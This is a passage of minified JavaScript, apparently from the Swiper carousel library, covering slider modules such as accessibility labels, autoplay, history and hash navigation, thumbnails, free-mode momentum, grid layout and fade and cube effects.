E?(g=f(this.x,E),o=g-1,(E-this.x[o])*(this.y[g]-this.y[o])/(this.x[g]-this.x[o])+this.y[o]):0},this}function W(w){n.controller.spline||(n.controller.spline=n.params.loop?new D(n.slidesGrid,w.slidesGrid):new D(n.snapGrid,w.snapGrid))}function L(w,c){const f=n.controller.control;let o,g;const $=n.constructor;function E(d){const h=n.rtlTranslate?-n.translate:n.translate;n.params.controller.by==="slide"&&(W(d),g=-n.controller.spline.interpolate(-h)),(!g||n.params.controller.by==="container")&&(o=(d.maxTranslate()-d.minTranslate())/(n.maxTranslate()-n.minTranslate()),g=(h-n.minTranslate())*o+d.minTranslate()),n.params.controller.inverse&&(g=d.maxTranslate()-g),d.updateProgress(g),d.setTranslate(g,n),d.updateActiveIndex(),d.updateSlidesClasses()}if(Array.isArray(f))for(let d=0;d<f.length;d+=1)f[d]!==c&&f[d]instanceof $&&E(f[d]);else f instanceof $&&c!==f&&E(f)}function A(w,c){const f=n.constructor,o=n.controller.control;let g;function $(E){E.setTransition(w,n),w!==0&&(E.transitionStart(),E.params.autoHeight&&(0,ye.Y3)(()=>{E.updateAutoHeight()}),E.$wrapperEl.transitionEnd(()=>{o&&(E.params.loop&&n.params.controller.by==="slide"&&E.loopFix(),E.transitionEnd())}))}if(Array.isArray(o))for(g=0;g<o.length;g+=1)o[g]!==c&&o[g]instanceof f&&$(o[g]);else o instanceof f&&c!==o&&$(o)}function b(){n.controller.control&&n.controller.spline&&(n.controller.spline=void 0,delete n.controller.spline)}C("beforeInit",()=>{n.controller.control=n.params.controller.control}),C("update",()=>{b()}),C("resize",()=>{b()}),C("observerUpdate",()=>{b()}),C("setTranslate",(w,c,f)=>{n.controller.control&&n.controller.setTranslate(c,f)}),C("setTransition",(w,c,f)=>{n.controller.control&&n.controller.setTransition(c,f)}),Object.assign(n.controller,{setTranslate:L,setTransition:A})}function Ae(Y){let{swiper:n,extendParams:N,on:C}=Y;N({a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group",id:null}});let D=null;function W(P){const y=D;y.length!==0&&(y.html(""),y.html(P))}function L(P){P===void 0&&(P=16);const y=()=>Math.round(16*Math.random()).toString(16);return"x".repeat(P).replace(/x/g,y)}function A(P){P.attr("tabIndex","0")}function b(P){P.attr("tabIndex","-1")}function w(P,y){P.attr("role",y)}function c(P,y){P.attr("aria-roledescription",y)}function f(P,y){P.attr("aria-controls",y)}function o(P,y){P.attr("aria-label",y)}function g(P,y){P.attr("id",y)}function $(P,y){P.attr("aria-live",y)}function E(P){P.attr("aria-disabled",!0)}function d(P){P.attr("aria-disabled",!1)}function h(P){if(P.keyCode!==13&&P.keyCode!==32)return;const y=n.params.a11y,B=(0,u.Z)(P.target);n.navigation&&n.navigation.$nextEl&&B.is(n.navigation.$nextEl)&&(n.isEnd&&!n.params.loop||n.slideNext(),n.isEnd?W(y.lastSlideMessage):W(y.nextSlideMessage)),n.navigation&&n.navigation.$prevEl&&B.is(n.navigation.$prevEl)&&(n.isBeginning&&!n.params.loop||n.slidePrev(),n.isBeginning?W(y.firstSlideMessage):W(y.prevSlideMessage)),n.pagination&&B.is(he(n.params.pagination.bulletClass))&&B[0].click()}function I(){if(n.params.loop||n.params.rewind||!n.navigation)return;const{$nextEl:P,$prevEl:y}=n.navigation;y&&y.length>0&&(n.isBeginning?(E(y),b(y)):(d(y),A(y))),P&&P.length>0&&(n.isEnd?(E(P),b(P)):(d(P),A(P)))}function v(){return n.pagination&&n.pagination.bullets&&n.pagination.bullets.length}function T(){return v()&&n.params.pagination.clickable}function ee(){const P=n.params.a11y;v()&&n.pagination.bullets.each(y=>{const B=(0,u.Z)(y);n.params.pagination.clickable&&(A(B),n.params.pagination.renderBullet||(w(B,"button"),o(B,P.paginationBulletMessage.replace(/\{\{index\}\}/,B.index()+1)))),B.is(`.${n.params.pagination.bulletActiveClass}`)?B.attr("aria-current","true"):B.removeAttr("aria-current")})}const X=(P,y,B)=>{A(P),P[0].tagName!=="BUTTON"&&(w(P,"button"),P.on("keydown",h)),o(P,B),f(P,y)},q=P=>{const y=P.target.closest(`.${n.params.slideClass}`);if(!y||!n.slides.includes(y))return;const B=n.slides.indexOf(y)===n.activeIndex,G=n.params.watchSlidesProgress&&n.visibleSlides&&n.visibleSlides.includes(y);B||G||(n.isHorizontal()?n.el.scrollLeft=0:n.el.scrollTop=0,n.slideTo(n.slides.indexOf(y),0))},U=()=>{const P=n.params.a11y;P.itemRoleDescriptionMessage&&c((0,u.Z)(n.slides),P.itemRoleDescriptionMessage),P.slideRole&&w((0,u.Z)(n.slides),P.slideRole);const y=n.params.loop?n.slides.filter(B=>!B.classList.contains(n.params.slideDuplicateClass)).length:n.slides.length;P.slideLabelMessage&&n.slides.each((B,G)=>{const ue=(0,u.Z)(B),ie=n.params.loop?parseInt(ue.attr("data-swiper-slide-index"),10):G,M=P.slideLabelMessage.replace(/\{\{index\}\}/,ie+1).replace(/\{\{slidesLength\}\}/,y);o(ue,M)})},Q=()=>{const P=n.params.a11y;n.$el.append(D);const y=n.$el;P.containerRoleDescriptionMessage&&c(y,P.containerRoleDescriptionMessage),P.containerMessage&&o(y,P.containerMessage);const B=n.$wrapperEl,G=P.id||B.attr("id")||`swiper-wrapper-${L(16)}`,ue=n.params.autoplay&&n.params.autoplay.enabled?"off":"polite";g(B,G),$(B,ue),U();let ie,M;n.navigation&&n.navigation.$nextEl&&(ie=n.navigation.$nextEl),n.navigation&&n.navigation.$prevEl&&(M=n.navigation.$prevEl),ie&&ie.length&&X(ie,G,P.nextSlideMessage),M&&M.length&&X(M,G,P.prevSlideMessage),T()&&n.pagination.$el.on("keydown",he(n.params.pagination.bulletClass),h),n.$el.on("focus",q,!0)};function J(){D&&D.length>0&&D.remove();let P,y;n.navigation&&n.navigation.$nextEl&&(P=n.navigation.$nextEl),n.navigation&&n.navigation.$prevEl&&(y=n.navigation.$prevEl),P&&P.off("keydown",h),y&&y.off("keydown",h),T()&&n.pagination.$el.off("keydown",he(n.params.pagination.bulletClass),h),n.$el.off("focus",q,!0)}C("beforeInit",()=>{D=(0,u.Z)(`<span class="${n.params.a11y.notificationClass}" aria-live="assertive" aria-atomic="true"></span>`)}),C("afterInit",()=>{n.params.a11y.enabled&&Q()}),C("slidesLengthChange snapGridLengthChange slidesGridLengthChange",()=>{n.params.a11y.enabled&&U()}),C("fromEdge toEdge afterInit lock unlock",()=>{n.params.a11y.enabled&&I()}),C("paginationUpdate",()=>{n.params.a11y.enabled&&ee()}),C("destroy",()=>{n.params.a11y.enabled&&J()})}function Ye(Y){let{swiper:n,extendParams:N,on:C}=Y;N({history:{enabled:!1,root:"",replaceState:!1,key:"slides",keepQuery:!1}});let D=!1,W={};const L=g=>g.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,""),A=g=>{const $=(0,xe.Jj)();let E;g?E=new URL(g):E=$.location;const d=E.pathname.slice(1).split("/").filter(T=>T!==""),h=d.length,I=d[h-2],v=d[h-1];return{key:I,value:v}},b=(g,$)=>{const E=(0,xe.Jj)();if(!D||!n.params.history.enabled)return;let d;n.params.url?d=new URL(n.params.url):d=E.location;const h=n.slides.eq($);let I=L(h.attr("data-history"));if(n.params.history.root.length>0){let T=n.params.history.root;T[T.length-1]==="/"&&(T=T.slice(0,T.length-1)),I=`${T}/${g}/${I}`}else d.pathname.includes(g)||(I=`${g}/${I}`);n.params.history.keepQuery&&(I+=d.search);const v=E.history.state;v&&v.value===I||(n.params.history.replaceState?E.history.replaceState({value:I},null,I):E.history.pushState({value:I},null,I))},w=(g,$,E)=>{if($)for(let d=0,h=n.slides.length;d<h;d+=1){const I=n.slides.eq(d);if(L(I.attr("data-history"))===$&&!I.hasClass(n.params.slideDuplicateClass)){const T=I.index();n.slideTo(T,g,E)}}else n.slideTo(0,g,E)},c=()=>{W=A(n.params.url),w(n.params.speed,W.value,!1)},f=()=>{const g=(0,xe.Jj)();if(n.params.history){if(!g.history||!g.history.pushState){n.params.history.enabled=!1,n.params.hashNavigation.enabled=!0;return}D=!0,W=A(n.params.url),!(!W.key&&!W.value)&&(w(0,W.value,n.params.runCallbacksOnInit),n.params.history.replaceState||g.addEventListener("popstate",c))}},o=()=>{const g=(0,xe.Jj)();n.params.history.replaceState||g.removeEventListener("popstate",c)};C("init",()=>{n.params.history.enabled&&f()}),C("destroy",()=>{n.params.history.enabled&&o()}),C("transitionEnd _freeModeNoMomentumRelease",()=>{D&&b(n.params.history.key,n.activeIndex)}),C("slideChange",()=>{D&&n.params.cssMode&&b(n.params.history.key,n.activeIndex)})}function F(Y){let{swiper:n,extendParams:N,emit:C,on:D}=Y,W=!1;const L=(0,xe.Me)(),A=(0,xe.Jj)();N({hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}});const b=()=>{C("hashChange");const o=L.location.hash.replace("#",""),g=n.slides.eq(n.activeIndex).attr("data-hash");if(o!==g){const $=n.$wrapperEl.children(`.${n.params.slideClass}[data-hash="${o}"]`).index();if(typeof $>"u")return;n.slideTo($)}},w=()=>{if(!(!W||!n.params.hashNavigation.enabled))if(n.params.hashNavigation.replaceState&&A.history&&A.history.replaceState)A.history.replaceState(null,null,`#${n.slides.eq(n.activeIndex).attr("data-hash")}`||""),C("hashSet");else{const o=n.slides.eq(n.activeIndex),g=o.attr("data-hash")||o.attr("data-history");L.location.hash=g||"",C("hashSet")}},c=()=>{if(!n.params.hashNavigation.enabled||n.params.history&&n.params.history.enabled)return;W=!0;const o=L.location.hash.replace("#","");if(o)for(let $=0,E=n.slides.length;$<E;$+=1){const d=n.slides.eq($);if((d.attr("data-hash")||d.attr("data-history"))===o&&!d.hasClass(n.params.slideDuplicateClass)){const I=d.index();n.slideTo(I,0,n.params.runCallbacksOnInit,!0)}}n.params.hashNavigation.watchState&&(0,u.Z)(A).on("hashchange",b)},f=()=>{n.params.hashNavigation.watchState&&(0,u.Z)(A).off("hashchange",b)};D("init",()=>{n.params.hashNavigation.enabled&&c()}),D("destroy",()=>{n.params.hashNavigation.enabled&&f()}),D("transitionEnd _freeModeNoMomentumRelease",()=>{W&&w()}),D("slideChange",()=>{W&&n.params.cssMode&&w()})}function Z(Y){let{swiper:n,extendParams:N,on:C,emit:D}=Y,W;n.autoplay={running:!1,paused:!1},N({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});function L(){if(!n.size){n.autoplay.running=!1,n.autoplay.paused=!1;return}const d=n.slides.eq(n.activeIndex);let h=n.params.autoplay.delay;d.attr("data-swiper-autoplay")&&(h=d.attr("data-swiper-autoplay")||n.params.autoplay.delay),clearTimeout(W),W=(0,ye.Y3)(()=>{let I;n.params.autoplay.reverseDirection?n.params.loop?(n.loopFix(),I=n.slidePrev(n.params.speed,!0,!0),D("autoplay")):n.isBeginning?n.params.autoplay.stopOnLastSlide?b():(I=n.slideTo(n.slides.length-1,n.params.speed,!0,!0),D("autoplay")):(I=n.slidePrev(n.params.speed,!0,!0),D("autoplay")):n.params.loop?(n.loopFix(),I=n.slideNext(n.params.speed,!0,!0),D("autoplay")):n.isEnd?n.params.autoplay.stopOnLastSlide?b():(I=n.slideTo(0,n.params.speed,!0,!0),D("autoplay")):(I=n.slideNext(n.params.speed,!0,!0),D("autoplay")),(n.params.cssMode&&n.autoplay.running||I===!1)&&L()},h)}function A(){return typeof W<"u"||n.autoplay.running?!1:(n.autoplay.running=!0,D("autoplayStart"),L(),!0)}function b(){return!n.autoplay.running||typeof W>"u"?!1:(W&&(clearTimeout(W),W=void 0),n.autoplay.running=!1,D("autoplayStop"),!0)}function w(d){n.autoplay.running&&(n.autoplay.paused||(W&&clearTimeout(W),n.autoplay.paused=!0,d===0||!n.params.autoplay.waitForTransition?(n.autoplay.paused=!1,L()):["transitionend","webkitTransitionEnd"].forEach(h=>{n.$wrapperEl[0].addEventListener(h,f)})))}function c(){const d=(0,xe.Me)();d.visibilityState==="hidden"&&n.autoplay.running&&w(),d.visibilityState==="visible"&&n.autoplay.paused&&(L(),n.autoplay.paused=!1)}function f(d){!n||n.destroyed||!n.$wrapperEl||d.target===n.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach(h=>{n.$wrapperEl[0].removeEventListener(h,f)}),n.autoplay.paused=!1,n.autoplay.running?L():b())}function o(){n.params.autoplay.disableOnInteraction?b():(D("autoplayPause"),w()),["transitionend","webkitTransitionEnd"].forEach(d=>{n.$wrapperEl[0].removeEventListener(d,f)})}function g(){n.params.autoplay.disableOnInteraction||(n.autoplay.paused=!1,D("autoplayResume"),L())}function $(){n.params.autoplay.pauseOnMouseEnter&&(n.$el.on("mouseenter",o),n.$el.on("mouseleave",g))}function E(){n.$el.off("mouseenter",o),n.$el.off("mouseleave",g)}C("init",()=>{n.params.autoplay.enabled&&(A(),(0,xe.Me)().addEventListener("visibilitychange",c),$())}),C("beforeTransitionStart",(d,h,I)=>{n.autoplay.running&&(I||!n.params.autoplay.disableOnInteraction?n.autoplay.pause(h):b())}),C("sliderFirstMove",()=>{n.autoplay.running&&(n.params.autoplay.disableOnInteraction?b():w())}),C("touchEnd",()=>{n.params.cssMode&&n.autoplay.paused&&!n.params.autoplay.disableOnInteraction&&L()}),C("destroy",()=>{E(),n.autoplay.running&&b(),(0,xe.Me)().removeEventListener("visibilitychange",c)}),Object.assign(n.autoplay,{pause:w,run:L,start:A,stop:b})}function re(Y){let{swiper:n,extendParams:N,on:C}=Y;N({thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-thumbs"}});let D=!1,W=!1;n.thumbs={swiper:null};function L(){const w=n.thumbs.swiper;if(!w||w.destroyed)return;const c=w.clickedIndex,f=w.clickedSlide;if(f&&(0,u.Z)(f).hasClass(n.params.thumbs.slideThumbActiveClass)||typeof c>"u"||c===null)return;let o;if(w.params.loop?o=parseInt((0,u.Z)(w.clickedSlide).attr("data-swiper-slide-index"),10):o=c,n.params.loop){let g=n.activeIndex;n.slides.eq(g).hasClass(n.params.slideDuplicateClass)&&(n.loopFix(),n._clientLeft=n.$wrapperEl[0].clientLeft,g=n.activeIndex);const $=n.slides.eq(g).prevAll(`[data-swiper-slide-index="${o}"]`).eq(0).index(),E=n.slides.eq(g).nextAll(`[data-swiper-slide-index="${o}"]`).eq(0).index();typeof $>"u"?o=E:typeof E>"u"?o=$:E-g<g-$?o=E:o=$}n.slideTo(o)}function A(){const{thumbs:w}=n.params;if(D)return!1;D=!0;const c=n.constructor;if(w.swiper instanceof c)n.thumbs.swiper=w.swiper,Object.assign(n.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object.assign(n.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1});else if((0,ye.Kn)(w.swiper)){const f=Object.assign({},w.swiper);Object.assign(f,{watchSlidesProgress:!0,slideToClickedSlide:!1}),n.thumbs.swiper=new c(f),W=!0}return n.thumbs.swiper.$el.addClass(n.params.thumbs.thumbsContainerClass),n.thumbs.swiper.on("tap",L),!0}function b(w){const c=n.thumbs.swiper;if(!c||c.destroyed)return;const f=c.params.slidesPerView==="auto"?c.slidesPerViewDynamic():c.params.slidesPerView;let o=1;const g=n.params.thumbs.slideThumbActiveClass;if(n.params.slidesPerView>1&&!n.params.centeredSlides&&(o=n.params.slidesPerView),n.params.thumbs.multipleActiveThumbs||(o=1),o=Math.floor(o),c.slides.removeClass(g),c.params.loop||c.params.virtual&&c.params.virtual.enabled)for(let d=0;d<o;d+=1)c.$wrapperEl.children(`[data-swiper-slide-index="${n.realIndex+d}"]`).addClass(g);else for(let d=0;d<o;d+=1)c.slides.eq(n.realIndex+d).addClass(g);const $=n.params.thumbs.autoScrollOffset,E=$&&!c.params.loop;if(n.realIndex!==c.realIndex||E){let d=c.activeIndex,h,I;if(c.params.loop){c.slides.eq(d).hasClass(c.params.slideDuplicateClass)&&(c.loopFix(),c._clientLeft=c.$wrapperEl[0].clientLeft,d=c.activeIndex);const v=c.slides.eq(d).prevAll(`[data-swiper-slide-index="${n.realIndex}"]`).eq(0).index(),T=c.slides.eq(d).nextAll(`[data-swiper-slide-index="${n.realIndex}"]`).eq(0).index();typeof v>"u"?h=T:typeof T>"u"?h=v:T-d===d-v?h=c.params.slidesPerGroup>1?T:d:T-d<d-v?h=T:h=v,I=n.activeIndex>n.previousIndex?"next":"prev"}else h=n.realIndex,I=h>n.previousIndex?"next":"prev";E&&(h+=I==="next"?$:-1*$),c.visibleSlidesIndexes&&c.visibleSlidesIndexes.indexOf(h)<0&&(c.params.centeredSlides?h>d?h=h-Math.floor(f/2)+1:h=h+Math.floor(f/2)-1:h>d&&c.params.slidesPerGroup,c.slideTo(h,w?0:void 0))}}C("beforeInit",()=>{const{thumbs:w}=n.params;!w||!w.swiper||(A(),b(!0))}),C("slideChange update resize observerUpdate",()=>{b()}),C("setTransition",(w,c)=>{const f=n.thumbs.swiper;!f||f.destroyed||f.setTransition(c)}),C("beforeDestroy",()=>{const w=n.thumbs.swiper;!w||w.destroyed||W&&w.destroy()}),Object.assign(n.thumbs,{init:A,update:b})}function Le(Y){let{swiper:n,extendParams:N,emit:C,once:D}=Y;N({freeMode:{enabled:!1,momentum:!0,momentumRatio:1,momentumBounce:!0,momentumBounceRatio:1,momentumVelocityRatio:1,sticky:!1,minimumVelocity:.02}});function W(){const b=n.getTranslate();n.setTranslate(b),n.setTransition(0),n.touchEventsData.velocities.length=0,n.freeMode.onTouchEnd({currentPos:n.rtl?n.translate:-n.translate})}function L(){const{touchEventsData:b,touches:w}=n;b.velocities.length===0&&b.velocities.push({position:w[n.isHorizontal()?"startX":"startY"],time:b.touchStartTime}),b.velocities.push({position:w[n.isHorizontal()?"currentX":"currentY"],time:(0,ye.zO)()})}function A(b){let{currentPos:w}=b;const{params:c,$wrapperEl:f,rtlTranslate:o,snapGrid:g,touchEventsData:$}=n,d=(0,ye.zO)()-$.touchStartTime;if(w<-n.minTranslate()){n.slideTo(n.activeIndex);return}if(w>-n.maxTranslate()){n.slides.length<g.length?n.slideTo(g.length-1):n.slideTo(n.slides.length-1);return}if(c.freeMode.momentum){if($.velocities.length>1){const U=$.velocities.pop(),Q=$.velocities.pop(),J=U.position-Q.position,P=U.time-Q.time;n.velocity=J/P,n.velocity/=2,Math.abs(n.velocity)<c.freeMode.minimumVelocity&&(n.velocity=0),(P>150||(0,ye.zO)()-U.time>300)&&(n.velocity=0)}else n.velocity=0;n.velocity*=c.freeMode.momentumVelocityRatio,$.velocities.length=0;let h=1e3*c.freeMode.momentumRatio;const I=n.velocity*h;let v=n.translate+I;o&&(v=-v);let T=!1,ee;const X=Math.abs(n.velocity)*20*c.freeMode.momentumBounceRatio;let q;if(v<n.maxTranslate())c.freeMode.momentumBounce?(v+n.maxTranslate()<-X&&(v=n.maxTranslate()-X),ee=n.maxTranslate(),T=!0,$.allowMomentumBounce=!0):v=n.maxTranslate(),c.loop&&c.centeredSlides&&(q=!0);else if(v>n.minTranslate())c.freeMode.momentumBounce?(v-n.minTranslate()>X&&(v=n.minTranslate()+X),ee=n.minTranslate(),T=!0,$.allowMomentumBounce=!0):v=n.minTranslate(),c.loop&&c.centeredSlides&&(q=!0);else if(c.freeMode.sticky){let U;for(let Q=0;Q<g.length;Q+=1)if(g[Q]>-v){U=Q;break}Math.abs(g[U]-v)<Math.abs(g[U-1]-v)||n.swipeDirection==="next"?v=g[U]:v=g[U-1],v=-v}if(q&&D("transitionEnd",()=>{n.loopFix()}),n.velocity!==0){if(o?h=Math.abs((-v-n.translate)/n.velocity):h=Math.abs((v-n.translate)/n.velocity),c.freeMode.sticky){const U=Math.abs((o?-v:v)-n.translate),Q=n.slidesSizesGrid[n.activeIndex];U<Q?h=c.speed:U<2*Q?h=c.speed*1.5:h=c.speed*2.5}}else if(c.freeMode.sticky){n.slideToClosest();return}c.freeMode.momentumBounce&&T?(n.updateProgress(ee),n.setTransition(h),n.setTranslate(v),n.transitionStart(!0,n.swipeDirection),n.animating=!0,f.transitionEnd(()=>{!n||n.destroyed||!$.allowMomentumBounce||(C("momentumBounce"),n.setTransition(c.speed),setTimeout(()=>{n.setTranslate(ee),f.transitionEnd(()=>{!n||n.destroyed||n.transitionEnd()})},0))})):n.velocity?(C("_freeModeNoMomentumRelease"),n.updateProgress(v),n.setTransition(h),n.setTranslate(v),n.transitionStart(!0,n.swipeDirection),n.animating||(n.animating=!0,f.transitionEnd(()=>{!n||n.destroyed||n.transitionEnd()}))):n.updateProgress(v),n.updateActiveIndex(),n.updateSlidesClasses()}else if(c.freeMode.sticky){n.slideToClosest();return}else c.freeMode&&C("_freeModeNoMomentumRelease");(!c.freeMode.momentum||d>=c.longSwipesMs)&&(n.updateProgress(),n.updateActiveIndex(),n.updateSlidesClasses())}Object.assign(n,{freeMode:{onTouchStart:W,onTouchMove:L,onTouchEnd:A}})}function De(Y){let{swiper:n,extendParams:N}=Y;N({grid:{rows:1,fill:"column"}});let C,D,W;const L=w=>{const{slidesPerView:c}=n.params,{rows:f,fill:o}=n.params.grid;D=C/f,W=Math.floor(w/f),Math.floor(w/f)===w/f?C=w:C=Math.ceil(w/f)*f,c!=="auto"&&o==="row"&&(C=Math.max(C,c*f))},A=(w,c,f,o)=>{const{slidesPerGroup:g,spaceBetween:$}=n.params,{rows:E,fill:d}=n.params.grid;let h,I,v;if(d==="row"&&g>1){const T=Math.floor(w/(g*E)),ee=w-E*g*T,X=T===0?g:Math.min(Math.ceil((f-T*E*g)/E),g);v=Math.floor(ee/X),I=ee-v*X+T*g,h=I+v*C/E,c.css({"-webkit-order":h,order:h})}else d==="column"?(I=Math.floor(w/E),v=w-I*E,(I>W||I===W&&v===E-1)&&(v+=1,v>=E&&(v=0,I+=1))):(v=Math.floor(w/D),I=w-v*D);c.css(o("margin-top"),v!==0?$&&`${$}px`:"")},b=(w,c,f)=>{const{spaceBetween:o,centeredSlides:g,roundLengths:$}=n.params,{rows:E}=n.params.grid;if(n.virtualSize=(w+o)*C,n.virtualSize=Math.ceil(n.virtualSize/E)-o,n.$wrapperEl.css({[f("width")]:`${n.virtualSize+o}px`}),g){c.splice(0,c.length);const d=[];for(let h=0;h<c.length;h+=1){let I=c[h];$&&(I=Math.floor(I)),c[h]<n.virtualSize+c[0]&&d.push(I)}c.push(...d)}};n.grid={initSlides:L,updateSlide:A,updateWrapperSize:b}}function et(Y){const n=this,{$wrapperEl:N,params:C}=n;if(C.loop&&n.loopDestroy(),typeof Y=="object"&&"length"in Y)for(let D=0;D<Y.length;D+=1)Y[D]&&N.append(Y[D]);else N.append(Y);C.loop&&n.loopCreate(),C.observer||n.update()}function Lt(Y){const n=this,{params:N,$wrapperEl:C,activeIndex:D}=n;N.loop&&n.loopDestroy();let W=D+1;if(typeof Y=="object"&&"length"in Y){for(let L=0;L<Y.length;L+=1)Y[L]&&C.prepend(Y[L]);W=D+Y.length}else C.prepend(Y);N.loop&&n.loopCreate(),N.observer||n.update(),n.slideTo(W,0,!1)}function Wt(Y,n){const N=this,{$wrapperEl:C,params:D,activeIndex:W}=N;let L=W;D.loop&&(L-=N.loopedSlides,N.loopDestroy(),N.slides=C.children(`.${D.slideClass}`));const A=N.slides.length;if(Y<=0){N.prependSlide(n);return}if(Y>=A){N.appendSlide(n);return}let b=L>Y?L+1:L;const w=[];for(let c=A-1;c>=Y;c-=1){const f=N.slides.eq(c);f.remove(),w.unshift(f)}if(typeof n=="object"&&"length"in n){for(let c=0;c<n.length;c+=1)n[c]&&C.append(n[c]);b=L>Y?L+n.length:L}else C.append(n);for(let c=0;c<w.length;c+=1)C.append(w[c]);D.loop&&N.loopCreate(),D.observer||N.update(),D.loop?N.slideTo(b+N.loopedSlides,0,!1):N.slideTo(b,0,!1)}function Vr(Y){const n=this,{params:N,$wrapperEl:C,activeIndex:D}=n;let W=D;N.loop&&(W-=n.loopedSlides,n.loopDestroy(),n.slides=C.children(`.${N.slideClass}`));let L=W,A;if(typeof Y=="object"&&"length"in Y){for(let b=0;b<Y.length;b+=1)A=Y[b],n.slides[A]&&n.slides.eq(A).remove(),A<L&&(L-=1);L=Math.max(L,0)}else A=Y,n.slides[A]&&n.slides.eq(A).remove(),A<L&&(L-=1),L=Math.max(L,0);N.loop&&n.loopCreate(),N.observer||n.update(),N.loop?n.slideTo(L+n.loopedSlides,0,!1):n.slideTo(L,0,!1)}function Jr(){const Y=this,n=[];for(let N=0;N<Y.slides.length;N+=1)n.push(N);Y.removeSlide(n)}function Qr(Y){let{swiper:n}=Y;Object.assign(n,{appendSlide:et.bind(n),prependSlide:Lt.bind(n),addSlide:Wt.bind(n),removeSlide:Vr.bind(n),removeAllSlides:Jr.bind(n)})}function Ht(Y){const{effect:n,swiper:N,on:C,setTranslate:D,setTransition:W,overwriteParams:L,perspective:A,recreateShadows:b,getEffectParams:w}=Y;C("beforeInit",()=>{if(N.params.effect!==n)return;N.classNames.push(`${N.params.containerModifierClass}${n}`),A&&A()&&N.classNames.push(`${N.params.containerModifierClass}3d`);const f=L?L():{};Object.assign(N.params,f),Object.assign(N.originalParams,f)}),C("setTranslate",()=>{N.params.effect===n&&D()}),C("setTransition",(f,o)=>{N.params.effect===n&&W(o)}),C("transitionEnd",()=>{if(N.params.effect===n&&b){if(!w||!w().slideShadows)return;N.slides.each(f=>{N.$(f).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").remove()}),b()}});let c;C("virtualUpdate",()=>{N.params.effect===n&&(N.slides.length||(c=!0),requestAnimationFrame(()=>{c&&N.slides&&N.slides.length&&(D(),c=!1)}))})}function un(Y,n){return Y.transformEl?n.find(Y.transformEl).css({"backface-visibility":"hidden","-webkit-backface-visibility":"hidden"}):n}function xn(Y){let{swiper:n,duration:N,transformEl:C,allSlides:D}=Y;const{slides:W,activeIndex:L,$wrapperEl:A}=n;if(n.params.virtualTranslate&&N!==0){let b=!1,w;D?w=C?W.find(C):W:w=C?W.eq(L).find(C):W.eq(L),w.transitionEnd(()=>{if(b||!n||n.destroyed)return;b=!0,n.animating=!1;const c=["webkitTransitionEnd","transitionend"];for(let f=0;f<c.length;f+=1)A.trigger(c[f])})}}function Ft(Y){let{swiper:n,extendParams:N,on:C}=Y;N({fadeEffect:{crossFade:!1,transformEl:null}}),Ht({effect:"fade",swiper:n,on:C,setTranslate:()=>{const{slides:L}=n,A=n.params.fadeEffect;for(let b=0;b<L.length;b+=1){const w=n.slides.eq(b);let f=-w[0].swiperSlideOffset;n.params.virtualTranslate||(f-=n.translate);let o=0;n.isHorizontal()||(o=f,f=0);const g=n.params.fadeEffect.crossFade?Math.max(1-Math.abs(w[0].progress),0):1+Math.min(Math.max(w[0].progress,-1),0);un(A,w).css({opacity:g}).transform(`translate3d(${f}px, ${o}px, 0px)`)}},setTransition:L=>{const{transformEl:A}=n.params.fadeEffect;(A?n.slides.find(A):n.slides).transition(L),xn({swiper:n,duration:L,transformEl:A,allSlides:!0})},overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!n.params.cssMode})})}function Rt(Y){let{swiper:n,extendParams:N,on:C}=Y;N({cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}});const D=(b,w,c)=>{let f=c?b.find(".swiper-slide-shadow-left"):b.find(".swiper-slide-shadow-top"),o=c?b.find(".swiper-slide-shadow-right"):b.find(".swiper-slide-shadow-bottom");f.length===0&&(f=(0,u.Z)(`<div class="swiper-slide-shadow-${c?"left":"top"}"></div>`),b.append(f)),o.length===0&&(o=(0,u.Z)(`<div class="swiper-slide-shadow-${c?"right":"bottom"}"></div>`),b.append(o)),f.length&&(f[0].style.opacity=Math.max(-w,0)),o.length&&(o[0].style.opacity=Math.max(w,0))};Ht({effect:"cube",swiper:n,on:C,setTranslate:()=>{const{$el:b,$wrapperEl:w,slides:c,width:f,height:o,rtlTranslate:g,size:$,browser:E}=n,d=n.params.cubeEffect,h=n.isHorizontal(),I=n.virtual&&n.params.virtual.enabled;let v=0,T;d.shadow&&(h?(T=w.find(".swiper-cube-shadow"),T.length===0&&(T=(0,u.Z)('<div class="swiper-cube-shadow"></div>'),w.append(T)),T.css({height:`${f}px`})):(T=b.find(".swiper-cube-shadow"),T.length===0&&(T=(0,u.Z)('<div class="swiper-cube-shadow"></div>'),b.append(T))));for(let X=0;X<c.length;X+=1){const q=c.eq(X);let U=X;I&&(U=parseInt(q.attr("data-swiper-slide-index"),10));let Q=U*90,J=Math.floor(Q/360);g&&(Q=-Q,J=Math.floor(-Q/360));const P=Math.max(Math.min(q[0].progress,1),-1);let y=0,B=0,G=0;U%4===0?(y=-J*4*$,G=0):(U-1)%4===0?(y=0,G=-J*4*$):(U-2)%4===0?(y=$+J*4*$,G=$):(U-3)%4===0&&(y=-$,G=3*$+$*4*J),g&&(y=-y),h||(B=y,y=0);const ue=`rotateX(${h?0:-Q}deg) rotateY(${h?Q:0}deg) translate3d(${y}px, ${B}px, ${G}px)`;P<=1&&P>-1&&(v=U*90+P*90,g&&(v=-U*90-P*90)),q.transform(ue),d.slideShadows&&D(q,P,h)}if(w.css({"-webkit-transform-origin":`50% 50% -${$/2}px`,"transform-origin":`50% 50% 